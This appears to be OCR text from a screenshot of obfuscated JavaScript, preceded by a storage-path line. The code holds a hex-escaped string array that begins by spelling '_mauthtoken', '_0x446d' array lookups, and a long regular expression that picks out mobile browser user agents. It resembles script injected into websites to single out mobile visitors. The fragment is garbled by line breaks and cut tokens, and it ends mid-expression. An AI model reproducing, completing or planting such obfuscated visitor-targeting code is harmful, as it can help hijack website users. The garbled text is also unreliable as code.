
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]]
(_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi
m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|b
(n|u)|c55\/|capi|ccwa|cdm\-
|cell|chtm|cldc|cmd\-